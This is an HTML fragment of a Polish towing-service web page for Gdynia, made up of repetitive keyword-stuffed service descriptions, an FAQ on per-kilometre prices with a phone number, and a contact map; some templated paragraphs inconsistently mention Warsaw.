</a></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1a9455f elementor-invisible" data-id="1a9455f" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4ac3ab3 elementor-widget elementor-widget-image" data-id="4ac3ab3" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="612" height="408" data-src="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1.jpg" class="attachment-large size-large wp-image-6" alt="Pomoc Drogowa,Pomoc Drogowa 24,Pomoc Drogowa 24h,Pomoc Drogowa laweta,Tania Pomoc Drogowa,Laweta Pomoc Drogowa,Auto Pomoc,Autopomoc,Laweta,Laweta 24h,Laweta Holowanie,Lawety,Laweta Pomoc Drogowa,Tania Laweta,Transport Lawetą,Autolaweta,Autolawety,Auto Laweta,Holowanie,Holowanie Aut,Holowanie Auta,Holowanie Auto,Holowanie Pojazdu,Holowanie Samochodu,Holownik Pomoc Drogowa,Tanie Holowanie,Autoholowanie,Auto Holowanie,Auto Holowane" data-srcset="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1.jpg 612w, https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1-300x200.jpg 300w" data-sizes="(max-width: 612px) 100vw, 612px"></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-ccac4cc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ccac4cc" data-element_type="section" id="about" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-73fec25f" data-id="73fec25f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-224080a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="224080a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-88b51a7" data-id="88b51a7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-83e9369 elementor-widget elementor-widget-heading" data-id="83e9369" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default"><span id="HOLOWANIE_GDYNIA">HOLOWANIE GDYNIA</span></h1></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-ec4b834 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec4b834" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-13ff894" data-id="13ff894" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-551fcd7 elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="551fcd7" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p></p><p></p><p></p><p></p><p>Holowanie aut to usługa, na którą często potrzebujemy. Niestety, awarie i problemy z pojazdem zdarzają się niestety często i mogą dopaść nas w najmniej oczekiwanym momencie. W takiej sytuacji najlepiej zaufać profesjonalistom, którzy zapewnią szybkie i bezpieczne holowanie Gdynia.</p><p></p><h2><span id="Holowanie_aut_Gdynia"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-gdynia/" data-wpel-link="internal">Holowanie aut Gdynia</a></span></h2><p></p><p>Nasza firma oferuje kompleksowe i profesjonalne usługi holowania auta Gdynia. Działamy na terenie całego miasta i okolic, zapewniając pełen serwis holowania na drodze i poza nią. Dysponujemy nowoczesnym sprzętem holowniczym i wykwalifikowaną kadrą, dzięki czemu nasze usługi holowania Gdynia są bezpieczne i skuteczne.</p><p></p><h2><span id="Holowanie_auta_Gdynia"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-gdynia/" data-wpel-link="internal">Holowanie auta Gdynia</a></span></h2><p></p><p>Jeśli potrzebujesz holowania auta w Gdynia, skontaktuj się z naszą firmą. Nasza specjalistka na linii telefonicznej odpowie na Twoje pytania i pomoże ustalić szczegóły zlecenia. Nasz holownik przyjedzie na wskazane miejsce i przystąpi do holowania auta. W przypadku awarii na drodze, zapewniamy również pomoc drogową, taką jak wyciąganie auta z rowu, zmiana koła czy uzupełnienie płynów eksploatacyjnych.</p><p></p><h2><span id="Holowanie_auto_Gdynia"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-gdynia/" data-wpel-link="internal">Holowanie auto Gdynia</a></span></h2><p></p><p>Koszt holowania auta w Gdynia uzależniony jest od kilku czynników, takich jak rodzaj pojazdu, odległość holowania, pora dnia czy rodzaj usługi (np. holowanie bezpośrednie, z odholowaniem do warsztatu). Nasza firma oferuje korzystne ceny i przejrzyste zasady rozliczeń, dzięki czemu nie musisz martwić się o wysokie koszty.</p><p></p><h2><span id="Holowanie_pojazdu_Gdynia"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-gdynia/" data-wpel-link="internal">Holowanie pojazdu Gdynia</a></span></h2><p></p><p>Usługi holowania pojazdów w Gdynia oferujemy dla wszystkich klientów, zarówno indywidualnych jak i firmowych. Bez względu na to, czy potrzebujesz holowania prywatnego samochodu, czy floty firmowej, zapewniamy kompleksową obsługę i profesjonalizm.</p><p></p><h2><span id="Holowanie_samochodu_Gdynia"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-gdynia/" data-wpel-link="internal">Holowanie samochodu Gdynia</a></span></h2><p></p><p>Jesteśmy firmą, która działa na rynku holowania aut w Gdynia od wielu lat. Posiadamy szerokie doświadczenie i wykwalifikowaną kadrę, dzięki czemu możemy zapewnić kompleksową obsługę w zakresie holowania samochodów, busów, motocykli i innych pojazdów. Współpracujemy z najlepszymi warsztatamii serwisami motoryzacyjnymi, co umożliwia nam kompleksową obsługę klientów.</p><p></p><h2><span id="Holownik_pomoc_drogowa_Gdynia"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-gdynia/" data-wpel-link="internal">Holownik pomoc drogowa Gdynia</a></span></h2><p></p><p>Nasza firma oferuje nie tylko holowanie aut w Gdynia, ale również pomoc drogową. W przypadku awarii, wypadku czy kolizji, zapewniamy szybką i skuteczną pomoc drogową. Działamy na terenie całego miasta i okolic, zapewniając kompleksową obsługę w zakresie wyciągania samochodów z rowu, wymiany koła czy uzupełniania płynów eksploatacyjnych.</p><p></p><h2><span id="Tanie_holowanie_Gdynia"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-gdynia/" data-wpel-link="internal">Tanie holowanie Gdynia</a></span></h2><p></p><p>W naszej firmie ceny holowania aut w Gdynia są uzależnione od kilku czynników, ale zawsze staramy się zapewnić korzystne ceny dla naszych klientów. Współpracujemy z najlepszymi warsztatami i serwisami motoryzacyjnymi, dzięki czemu możemy zapewnić kompleksową obsługę w korzystnych cenach.</p><p></p><h2><span id="Autoholowanie_Gdynia"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-gdynia/" data-wpel-link="internal">Autoholowanie Gdynia</a></span></h2><p></p><p>Nasza firma oferuje kompleksowe usługi autoholowania w Gdynia. Działamy na terenie całego miasta i okolic, zapewniając szybkie i bezpieczne holowanie aut. Nasza wykwalifikowana kadra oraz nowoczesny sprzęt holowniczy gwarantują pełen serwis holowania na drodze i poza nią.</p><p></p><h2><span id="Auto_holowanie_Gdynia"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-gdynia/" data-wpel-link="internal">Auto holowanie Gdynia</a></span></h2><p></p><p>Korzystając z naszych usług autoholowania w Gdynia, masz pewność, że Twoje auto jest w dobrych rękach. Nasza firma działa na rynku holowania aut od wielu lat i posiada szerokie doświadczenie w zakresie kompleksowej obsługi klientów. Nasza flota holowników jest nowoczesna i zapewnia pełen serwis holowania pojazdów.</p><p></p><h2><span id="Auto_holowane_Gdynia"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-gdynia/" data-wpel-link="internal">Auto holowane Gdynia</a></span></h2><p></p><p>Nasza firma oferuje kompleksową obsługę w zakresie autoholowania aut w Gdynia. Zapewniamy szybką i skuteczną pomoc na drodze, w razie awarii lub kolizji. Działamy na terenie całego miasta i okolic, zapewniając pełen serwis holowania na drodze i poza nią.</p><p></p><p>Holowanie aut w Gdynia to usługa, na którą często potrzebujemy. W przypadku awarii, wypadku czy kolizji, warto zaufać profesjonalistom, którzy zapewnią szybką i bezpieczną pomoc. Nasza firma oferuje kompleksowe i profesjonalne usługi holowania auta Gdynia, działając na terenie całego miasta i okolic.</p><p></p><p></p><p>Holowanie Gdynia to usługa, która jest niezbędna w sytuacjach, w których nasz samochód odmawia posłuszeństwa i nie możemy go samodzielnie przetransportować do warsztatu lub na parking. W takich momentach każdy z nas chciałby jak najszybciej znaleźć profesjonalną firmę, która pomoże nam uporać się z problemem. W Gdyni mamy do dyspozycji wiele różnych firm oferujących holowanie, dlatego warto wiedzieć, jak wybrać najlepszą z nich.</p><p></p><p>Jednym z najważniejszych kryteriów, na które warto zwrócić uwagę przy wyborze firmy oferującej holowanie w Gdyni, jest jej doświadczenie. Im dłuższy staż ma dana firma, tym większe prawdopodobieństwo, że posiada ona wiedzę i umiejętności potrzebne do szybkiego i skutecznego przetransportowania naszego samochodu. Kolejnym ważnym kryterium jest szeroki zakres usług oferowanych przez firmę. Warto poszukać takiej, która oferuje nie tylko holowanie, ale również pomoc w sytuacjach awaryjnych, takich jak np. zatankowanie paliwa czy też naprawa usterek na miejscu awarii.</p><p></p><p>Kolejnym ważnym aspektem jest cena usług. Warto porównać oferty różnych firm, aby wybrać tę, która oferuje najlepszy stosunek jakości do ceny. Nie należy jednak decydować się jedynie na najtańszą ofertę, ponieważ w tym wypadku możemy nie otrzymać odpowiedniej jakości usług.</p><p></p><p>Bardzo ważne jest również to, aby firma oferująca holowanie w Gdyni posiadała odpowiedni sprzęt i wyposażenie.</p><h2><span id="Auto_hol_Gdynia">Auto hol Gdynia</span></h2><p>Nasz profesjonalny serwis holowania samochodów oferuje Państwu usługi transportu pojazdów na terenie Warszawy oraz okolic. Nasze holowniki są wyposażone w nowoczesne i bezpieczne urządzenia, które pozwalają na bezpieczny transport pojazdu do wyznaczonego celu. Posiadamy bogate doświadczenie w branży holowniczej, co pozwala nam na sprawną i szybką realizację każdego zlecenia. Jesteśmy dostępni 24 godziny na dobę, 7 dni w tygodniu. Zapewniamy konkurencyjne ceny i indywidualne podejście do każdego klienta. Skontaktuj się z nami i przekonaj się, że holowanie auta w Gdynia może być łatwe i bezpieczne.</p><h2><span id="Holownik_Gdynia">Holownik Gdynia</span></h2><p>Nasza firma oferuje usługi holowania pojazdów na terenie Warszawy i okolic. Posiadamy nowoczesne i bezpieczne holowniki, które umożliwiają transport samochodów, motocykli oraz innych pojazdów. Nasz zespół składa się z doświadczonych i wykwalifikowanych pracowników, którzy podejmą się każdego zlecenia. Jesteśmy dostępni 24 godziny na dobę, 7 dni w tygodniu, dzięki czemu możemy pomóc w nagłych sytuacjach. Z nami możesz być pewny, że Twój pojazd będzie bezpieczny i dostarczony do celu w krótkim czasie.</p><h2><span id="Holowanie_auta_Gdynia_cena">Holowanie auta Gdynia cena</span></h2><p>Oferujemy Państwu profesjonalne usługi holowania samochodów w konkurencyjnych cenach. Nasza firma zapewnia kompleksowe podejście do każdego zlecenia, wliczając w to szybki czas reakcji oraz bezpieczny transport pojazdu. Holujemy samochody osobowe, ciężarowe, dostawcze, motocykle oraz inne pojazdy. Nasz zespół to wykwalifikowani pracownicy, którzy zapewniają profesjonalną i skuteczną pomoc. Zapewniamy pełną transparentność cen i indywidualne podejście do każdego klienta.</p><h2><span id="Tanie_holowanie_Gdynia_cennik">Tanie holowanie Gdynia cennik</span></h2><p>Nasza firma oferuje tanie holowanie pojazdów na terenie Warszawy i okolic. Posiadamy nowoczesne i bezpieczne holowniki, które umożliwiają transport samochodów, motocykli oraz innych pojazdów. Oferujemy konkurencyjne ceny oraz elastyczne podejście do każdego zlecenia. Jesteśmy dostępni 24 godziny na dobę, 7 dni w tygodniu, dzięki czemu możemy pomóc w nagłych sytuacjach. Nasza firma gwarantuje bezpieczeństwo i profesjonalną obsługę.</p><h2><span id="Holowanie_Gdynia_cena">Holowanie Gdynia cena</span></h2><p>Jeśli potrzebujesz usług holowania samochodu w Gdynia, nasza firma oferuje konkurencyjne ceny i profesjonalną obsługę. Nasz zespół składa się z doświadczonych pracowników, którzy zapewnią szybką i skuteczną pomoc. Posiadamy nowoczesne holowniki, które umożliwiają transport różnego rodzaju pojazdów. Nasza firma jest dostępna 24 godziny na dobę, 7 dni w tygodniu, dzięki czemu możemy pomóc w nagłych sytuacjach. Zapewniamy pełną transparentność cen oraz indywidualne podejście do każdego klienta.</p><h2><span id="Oplata_za_holowanie_Gdynia">Opłata za holowanie Gdynia</span></h2><p>Cena holowania pojazdu w Gdynia zależy od wielu czynników, takich jak rodzaj pojazdu, odległość do przejechania, czas oczekiwania, itp. Nasza firma oferuje konkurencyjne ceny i indywidualne podejście do każdego zlecenia. Wszelkie koszty są transparentne i zawsze omawiane z klientem przed rozpoczęciem usługi. Jesteśmy dostępni 24 godziny na dobę, 7 dni w tygodniu, aby pomóc w nagłych sytuacjach.</p><h2><span id="Holowanie_samochodu_Gdynia_cena">Holowanie samochodu Gdynia cena</span></h2><p>Nasza firma oferuje usługi holowania samochodów w Gdynia w konkurencyjnych cenach. Posiadamy nowoczesne i bezpieczne holowniki, które umożliwiają transport samochodów osobowych, dostawczych, ciężarowych oraz innych pojazdów. Jesteśmy dostępni 24 godziny na dobę, 7 dni w tygodniu, dzięki czemu możemy pomóc w nagłych sytuacjach. Zapewniamy pełną transparentność cen oraz indywidualne podejście do każdego klienta.</p><h2><span id="Holowanie_Gdynia_tanio">Holowanie Gdynia tanio</span></h2><p>Jeśli szukasz taniego holowania samochodu w Gdynia, to dobrze trafiłeś. Nasza firma oferuje konkurencyjne ceny i profesjonalną obsługę. Posiadamy nowoczesne holowniki, które umożliwiają transport różnego rodzaju pojazdów. Jesteśmy dostępni 24 godziny na dobę, 7 dni w tygodniu, dzięki czemu możemy pomóc w nagłych sytuacjach. Zapewniamy pełną transparentność cen oraz indywidualne podejście do każdego klienta.</p><h2><span id="Holowanie_laweta_tanio_Gdynia">Holowanie laweta tanio Gdynia</span></h2><p>Poszukujesz taniego holowania lawetą w Gdynia? Nasza firma oferuje konkurencyjne ceny i profesjonalną obsługę. Posiadamy nowoczesne i bezpieczne holowniki, które umożliwiają transport różnego rodzaju pojazdów. Jesteśmy dostępni 24 godziny na dobę, 7 dni w tygodniu, dzięki czemu możemy pomóc w nagłych sytuacjach. Nasz zespół składa się z doświadczonych pracowników, którzy zapewnią szybką i skuteczną pomoc. Wszelkie koszty są transparentne i zawsze omawiane z klientem przed rozpoczęciem usługi.</p><h2><span id="Holowanie_cennik_Gdynia">Holowanie cennik Gdynia</span></h2><p>Nasza firma oferuje usługi holowania pojazdów w Gdynia w konkurencyjnych cenach. Wszystkie koszty są transparentne i zawsze omawiane z klientem przed rozpoczęciem usługi. Nasz zespół składa się z doświadczonych pracowników, którzy zapewnią szybką i skuteczną pomoc. Posiadamy nowoczesne holowniki, które umożliwiają transport różnego rodzaju pojazdów. Jesteśmy dostępni 24 godziny na dobę, 7 dni w tygodniu, dzięki czemu możemy pomóc w nagłych sytuacjach. Zapewniamy indywidualne podejście do każdego klienta i pełną transparentność cen.</p><h2><span id="Holowanie_pojazdu_Gdynia_cennik">Holowanie pojazdu Gdynia cennik</span></h2><p>Potrzebujesz holowania pojazdu w Gdynia? Skorzystaj z usług naszej firmy. Oferujemy konkurencyjne ceny i profesjonalną obsługę. Nasz zespół składa się z doświadczonych pracowników, którzy zapewnią szybką i skuteczną pomoc. Posiadamy nowoczesne holowniki, które umożliwiają transport różnego rodzaju pojazdów. Jesteśmy dostępni 24 godziny na dobę, 7 dni w tygodniu, dzięki czemu możemy pomóc w nagłych sytuacjach. Wszelkie koszty są transparentne i zawsze omawiane z klientem przed rozpoczęciem usługi.</p><h2><span id="Holowanie_samochodu_Gdynia_ceny">Holowanie samochodu Gdynia ceny</span></h2><p>Potrzebujesz holowania samochodu w Gdynia? Skontaktuj się z nami. Oferujemy konkurencyjne ceny i profesjonalną obsługę. Posiadamy nowoczesne holowniki, które umożliwiają transport różnego rodzaju pojazdów. Nasz zespół składa się z doświadczonych pracowników, którzy zapewnią szybką i skuteczną pomoc. Jesteśmy dostępni 24 godziny na dobę, 7 dni w tygodniu, dzięki czemu możemy pomóc w nagłych sytuacjach. Wszelkie koszty są transparentne i zawsze omawiane z klientem przed rozpoczęciem usługi.</p><h2><span id="Holowanie_tanio_Gdynia">Holowanie tanio Gdynia</span></h2><p>Potrzebujesz taniego holowania w Gdynia? Skorzystaj z usług naszej firmy. Oferujemy konkurencyjne ceny i profesjonalną obsługę. Nasz zespół składa się z doświadczonych pracowników, którzy zapewnią szybką i skuteczną pomoc. Posiadamy nowoczesne holowniki, które umożliwiają transport różnego rodzaju pojazdów. Jesteśmy dostępni 24 godziny na dobę, 7 dni w tygodniu, dzięki czemu możemy pomóc w nagłych sytuacjach. Wszelkie koszty są transparentne i zawsze omawiane z klientem przed rozpoczęciem usługi. Zapewniamy indywidualne podejście do każdego klienta i pełną satysfakcję z naszych usług.</p><h2><span id="Holowanie_Gdynia_24h">Holowanie Gdynia 24h</span></h2><p>Potrzebujesz holowania pojazdu w Gdynia o każdej porze dnia i nocy? Skorzystaj z usług naszej firmy. Jesteśmy dostępni 24 godziny na dobę, 7 dni w tygodniu, dzięki czemu możemy pomóc w nagłych sytuacjach. Posiadamy nowoczesne holowniki, które umożliwiają transport różnego rodzaju pojazdów. Nasz zespół składa się z doświadczonych pracowników, którzy zapewnią szybką i skuteczną pomoc. Wszelkie koszty są transparentne i zawsze omawiane z klientem przed rozpoczęciem usługi. Zapewniamy indywidualne podejście do każdego klienta i pełną satysfakcję z naszych usług.</p><h2><span id="Najtansze_holowanie_Gdynia">Najtańsze holowanie Gdynia</span></h2><p>Szukasz najtańszego holowania w Gdynia? Skontaktuj się z nami. Oferujemy konkurencyjne ceny i profesjonalną obsługę. Posiadamy nowoczesne holowniki, które umożliwiają transport różnego rodzaju pojazdów. Nasz zespół składa się z doświadczonych pracowników, którzy zapewnią szybką i skuteczną pomoc. Jesteśmy dostępni 24 godziny na dobę, 7 dni w tygodniu, dzięki czemu możemy pomóc w nagłych sytuacjach. Wszelkie koszty są transparentne i zawsze omawiane z klientem przed rozpoczęciem usługi. Zapewniamy indywidualne podejście do każdego klienta i pełną satysfakcję z naszych usług.</p><h2><span id="Gdynia_holowanie">Gdynia holowanie</span></h2><p>Potrzebujesz holowania pojazdu w Gdynia? Skontaktuj się z nami. Oferujemy konkurencyjne ceny i profesjonalną obsługę. Nasz zespół składa się z doświadczonych pracowników, którzy zapewnią szybką i skuteczną pomoc. Posiadamy nowoczesne holowniki, które umożliwiają transport różnego rodzaju pojazdów. Jesteśmy dostępni 24 godziny na dobę, 7 dni w tygodniu, dzięki czemu możemy pomóc w nagłych sytuacjach.</p><p>Oferujemy holowanie w miejscowości <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Gdynia&quot;}" data-sheets-userformat="{&quot;2&quot;:31615,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16777215},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:10660273}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:10660273}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:10660273}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:10660273}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;11&quot;:4,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:3368652},&quot;15&quot;:&quot;sans-serif&quot;,&quot;16&quot;:11,&quot;17&quot;:1}" data-sheets-hyperlink="https://pl.wikipedia.org/wiki/Gdynia"><a class="in-cell-link" href="https://pl.wikipedia.org/wiki/Gdynia" target="_blank" rel="noopener nofollow noreferrer" data-wpel-link="external">Gdynia</a>.</span></p><p></p><h2><span id="CZESTO_ZADAWANE_PYTANIA"><b>CZĘSTO ZADAWANE PYTANIA</b></span></h2><h3><span id="ILE_KOSZTUJE_HOLOWANIE_Gdynia"><b>ILE KOSZTUJE HOLOWANIE Gdynia?</b></span></h3><p><span style="font-weight: 400;">HOLOWANIE Gdynia kosztuje od 2 zł za kilometr. Zadzwoń i zapytaj naszego konsultanta pod numerem 790817762</span></p><h3><span id="ILE_KOSZTUJE_HOLOWANIE_100KM_Gdynia"><b>ILE KOSZTUJE HOLOWANIE 100KM Gdynia?</b></span></h3><p><span style="font-weight: 400;">Średnia cena holowania za 100km w Gdynia to koszt od 2 zł za kilometr. Zadzwoń i zapytaj naszego konsultanta pod numerem 790817762</span></p><h3><span id="ILE_BIERZE_HOLOWANIE_Gdynia"><b>ILE BIERZE HOLOWANIE Gdynia?</b></span></h3><p><span style="font-weight: 400;">Nasza HOLOWANIE bierze od 2 zł za kilometr. Zadzwoń i zapytaj naszego konsultanta pod numerem 790817762</span></p><h3><span id="ILE_KOSZTUJE_HOLOWANIE_Gdynia_20_KM"><b>ILE KOSZTUJE HOLOWANIE Gdynia 20 KM?</b></span></h3><p><span style="font-weight: 400;">Średnia cena holowania w Gdynia za 20 km to koszt od 2 zł za kilometr. Zadzwoń i zapytaj naszego konsultanta pod numerem 790817762</span></p><h3><span id="JAK_DLUGO_CZEKA_SIE_NA_HOLOWANIE_W_Gdynia"><b>JAK DŁUGO CZEKA SIĘ NA HOLOWANIE W Gdynia?</b></span></h3><p><span style="font-weight: 400;">Średni czas oczekiwania na holowanie w Gdynia to około 30 minut. Zadzwoń i zapytaj naszego konsultanta pod numerem 790817762</span></p><h3><span id="ILE_KOSZTUJE_HOLOWANIE_Gdynia_300_KM"><b>ILE KOSZTUJE HOLOWANIE Gdynia 300 KM?</b></span></h3><p><span style="font-weight: 400;">Średnia cena holowania za 300km w Gdynia to koszt od 2 zł za kilometr. Zadzwoń i zapytaj naszego konsultanta pod numerem 790817762</span></p><h3><span id="CZY_HOLOWANIE_Gdynia_LICZY_KILOMETRY_W_DWIE_STRONY"><b>CZY HOLOWANIE Gdynia LICZY KILOMETRY W DWIE STRONY?</b></span></h3><p><span style="font-weight: 400;">HOLOWANIE Gdynia liczy za kilometr w dwie strony od 2 zł za kilometr. Zadzwoń i zapytaj naszego konsultanta pod numerem 790817762</span></p><h3><span id="ILE_KOSZTUJE_HOLOWANIE_Gdynia_2023"><b>ILE KOSZTUJE HOLOWANIE Gdynia 2023?</b></span></h3><p><span style="font-weight: 400;">Koszt holowania Gdynia w 2023 roku to od 2 zł za kilometr. Zadzwoń i zapytaj naszego konsultanta pod numerem 790817762</span></p><h3><span id="JAK_WEZWAC_HOLOWANIE_Gdynia"><b>JAK WEZWAĆ HOLOWANIE Gdynia?</b></span></h3><p><span style="font-weight: 400;">Holowanie możesz wezwać dzwoniąc na nasz numer alarmowy 790817762</span></p><p><br><br></p><p></p></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-e21ac9f elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e21ac9f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-296406d" data-id="296406d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-a5030da elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a5030da" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-956bc76 elementor-invisible" data-id="956bc76" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3ff6331 elementor-widget elementor-widget-counter" data-id="3ff6331" data-element_type="widget" data-widget_type="counter.default"><div class="elementor-widget-container"><div class="elementor-counter"><div class="elementor-counter-number-wrapper">
<span class="elementor-counter-number-prefix"></span>
<span class="elementor-counter-number" data-duration="2000" data-to-value="93" data-from-value="" data-delimiter=","></span>
<span class="elementor-counter-number-suffix">%</span></div><div class="elementor-counter-title">Zadowolonych Klientów</div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c37bd89 elementor-invisible" data-id="c37bd89" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ce368bc elementor-widget elementor-widget-counter" data-id="ce368bc" data-element_type="widget" data-widget_type="counter.default"><div class="elementor-widget-container"><div class="elementor-counter"><div class="elementor-counter-number-wrapper">
<span class="elementor-counter-number-prefix"></span>
<span class="elementor-counter-number" data-duration="2000" data-to-value="230" data-from-value="" data-delimiter=","></span>
<span class="elementor-counter-number-suffix">+</span></div><div class="elementor-counter-title">Zrealizowanych kursów</div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d4983b7 elementor-invisible" data-id="d4983b7" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;,&quot;animation_delay&quot;:200}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-273c626 elementor-widget elementor-widget-counter" data-id="273c626" data-element_type="widget" data-widget_type="counter.default"><div class="elementor-widget-container"><div class="elementor-counter"><div class="elementor-counter-number-wrapper">
<span class="elementor-counter-number-prefix"></span>
<span class="elementor-counter-number" data-duration="2000" data-to-value="5167" data-from-value=""></span>
<span class="elementor-counter-number-suffix">+</span></div><div class="elementor-counter-title">Przejechanych kilometrów</div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-b66b006 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b66b006" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f1c9c69" data-id="f1c9c69" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a7eb53c elementor-widget elementor-widget-heading" data-id="a7eb53c" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><span id="KONTAKT">KONTAKT</span></h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-18e6cf3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18e6cf3" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a21c99" data-id="5a21c99" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-42ad240 elementor-widget elementor-widget-google_maps" data-id="42ad240" data-element_type="widget" data-widget_type="google_maps.default"><div class="elementor-widget-container"><div class="elementor-custom-embed">
<iframe data-lazyloaded="1" src="about:blank" loading="lazy" data-litespeed-src="https://maps.google.com/maps?q=Stefana%20Batorego%204%2C%2081-327%20Gdynia&amp;t=m&amp;z=10&amp;output=embed&amp;iwloc=near" title="Stefana Batorego 4, 81-327 Gdynia" aria-label="Stefana Batorego 4, 81-327 Gdynia"></iframe></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ebfb47e" data-id="ebfb47e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6af7a78 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6af7a78" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa-gdynia-holowanie-gdynia-laweta-gdynia/" data-wpel-link="internal"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-info"></i>						</span>
<span class="elementor-icon-list-text">POMOC DROGOWA GDYNIA – HOLOWANIE GDYNIA – LAWETA GDYNIA</span>
</a></li><li class="elementor-icon-list-item">
